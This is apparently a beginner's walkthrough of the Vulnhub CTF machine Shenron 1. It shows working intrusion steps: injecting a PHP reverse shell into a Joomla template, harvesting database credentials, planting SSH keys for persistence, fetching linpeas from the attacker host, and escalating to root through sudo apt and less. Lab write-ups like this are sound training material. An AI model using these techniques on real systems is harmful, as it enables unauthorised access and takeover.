Shenron 1 machine is an easy machine from Vulnhub to learn. In this walkthrough, I will be explaining basic stuffs so that beginners would understand. Also, let me know about the writeup.
Link to the machine: https://www.vulnhub.com/entry/shenron-1,630/
Identify target
While doing CTF challenges in virtual machines, we have to first identify the IP address of the target.
fping -aqg 10.0.2.0/24

My local machine: 10.0.2.15Target machine: 10.0.2.22
Scan open ports
In order to find the vulnerable services, we have to identify the exposed ports.
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.22 | tee nmapscan

So, we have an Apache default page. Furthermore, we have to do directory enumeration to identify hidden paths.
Directory enumeration
gobuster dir -u http://10.0.2.22 -x html,txt,php --wordlist /usr/share/wordlists/dirb/common.txt


Here, we found two interesting paths. The first one /joomla might have a website built on Joomla CMS whereas another thing might reveal something. Thus, I would visit the latter link first.



We found a password file with no visible passwords. As a result, I have to look the source of the page.
Using the credentials
Generally, in CTF challenges, the first credential doesn’t belong to a user of the server. So, there is 90% probability that this credentials might be of the joomla website. Therefore, we need to find the administrator login page. Although I know the path for administrator login in Joomla, I could ran another gobuster to confirm it.
gobuster dir -u http://10.0.2.22/joomla -x html,txt,php --wordlist /usr/share/wordlists/dirb/common.txt

Now, I could open the link to find a login page and can use the credentials.
username: admin
password: 3iqtzi4RhkWANcu@$pa$$
Injecting web shell
Since the user has admin roles, he can edit the templates so that he could inject a PHP webshell. A webshell simply gives us a pseudo-shell. In Kali Linux, the webshells are available in the /usr/share/webshells directory. So, first of all, I have to copy the webshell and edit it accordingly.
cp /usr/share/webshells/php/php-reverse-shell.php shell.php

The next thing would be copying the whole file and then listening using netcat.
nc -nlvp 4444

After we copied the code to get the webshell, we need to inject it to the website. For this purpose, I like to inject the code to some error pages. Hence, I would open templates.

Invoking reverse shell
To invoke reverse shell, I just have to invoke the error.php file. For instance, visiting an invalid URL could cause error.


Finally, I got the reverse shell.
Finding user’s credentials
Likewise, our next step would be getting valid credentials of a user of the target.
cd /home
ls -al

As can be seen, we have two users on the machine where we couldn’t change our directory to. Hence, we can look for some credentials in the joomla config file where we can find the mysql login credentials. As we know, the common mistake of most people is reusing password.
cd /var/www/html
ls -al
cd joomla
cat configuration.php

We can try switching user with the same credentials.
User: jennyPass: Mypa$$wordi$notharD@123

su jenny
whoami
id
We can get a PTY shell afterwards.
SHELL=/bin/bash script -q /dev/null
export TERM=xterm
As we know, we have SSH enabled in the server, we can simply log in using SSH.

However, it looks like we can only access using private key. Therefore, we can add our ssh public key to the authorized_keys file. If you have already generated SSH keys, you can do the following.
cat ~/.ssh/id_rsa.pub

Now, we have to copy this key.
On the target machine, we have to do the following.
cd
cd .ssh
echo __public key__ >> authorized_keys # replace your key here

Finally, we can now log in using SSH.
ssh [email protected] -i ~/.ssh/id_rsa

However, we don’t have any flag in jenny’s directory. In this case, we have to find a way to switch to shenron. Let’s first look at the sudo rights of jenny.
sudo -l

As we can see above, the user jenny has right to copy on shenron’s privileges. Like we got the access of SSH of the user jenny, we can do the same for the user shenron. Since we already have copied our public key in the authorized keys of jenny, we can copy the file to shenron’s. However, this time, we have to run the command with the permission of shenron. But there is an issue that the user shenron may not have access to read jenny’s file. Jenny has access to copy where she needs access of shenron, however, the reverse might not be true. Nonetheless, /tmp has access to all users. So, jenny can copy the authorized keys to /tmp and shenron can further copy that to his .ssh directory.
cp /home/jenny/.ssh/authorized_keys /tmp/
sudo -u shenron cp /tmp/authorized_keys /home/shenron/.ssh/

Now, we can try logging into shenron’s account using SSH.
ssh [email protected] -i ~/.ssh/id_rsa


Finally, we got the flag.
Privilege escalation to root
The next step is to identify the ways to get the root access. I always do linux enumeration using tools like linpeas.sh, linenum.sh, suid3num, etc. To do that, I stored the script files on my local machine. From that directory, I can serve them.
python3 -m http.server
On the target machine, I can get the scripts.
cd /tmp
wget http://10.0.2.15:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh | tee output

I looked carefully in the output to find a password.txt file which might contain the password for the user shenron.

That’s it. I got the password of shenron and when I listed the sudo rights, I found out that he can execute apt command for all users. An important thing about apt is it uses a linux utility called less which allows the execution of shell commands. For example, if we try to view changelog of a package, we can execute shell commands during that moment.
Executing as root
sudo apt changelog apt

We got the root shell and the flag.